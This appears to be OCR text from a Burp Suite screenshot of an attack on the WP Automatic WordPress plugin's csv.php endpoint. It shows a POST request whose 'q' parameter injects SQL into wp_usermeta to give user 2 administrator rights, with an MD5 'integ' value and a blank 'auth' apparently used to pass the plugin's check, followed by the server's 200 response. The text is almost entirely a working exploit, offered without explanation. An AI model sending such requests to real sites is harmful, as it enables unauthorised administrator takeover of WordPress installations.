 Request
Pretty Raw Hex Hackvertor \n
1 POST /wordpress/wp-content/plugins/wp-automatic/inc/csv.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 11
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 352
11
12 q=<@urlencode>INSERT INTO wp_usermeta (user_id, meta_key,
meta_value) VALUES (2, 'wp_capabilities',
'a:1:{s:13:"administrator";b:1;}'), (2, 'wp_user_level',
'10')<@/urlencode>&auth=%20&integ=<@md5>INSERT INTO wp_usermeta
(user_id, meta_key, meta_value) VALUES (2, 'wp_capabilities',
'a:1:{s:13:"administrator";b:1;}'), (2, 'wp_user_level',
'10')<@/md5>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 May 2024 06:53:24 GMT
3 Server: Apache/2.4.56 (Unix) OpenSSL/1.1.1t PHP/8.2.4
mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.2.4
5 Content-Disposition: attachment;
filename=e60dfd0118037b59d70d22477f5eaa2a.csv
6 Pragma: no-cache
7 Expires: 0
8 Content-Length: 26
9 Connection: close
10 Content-Type: application/csv
11
12 DATE,ACTION,DATA,KEYWORD
13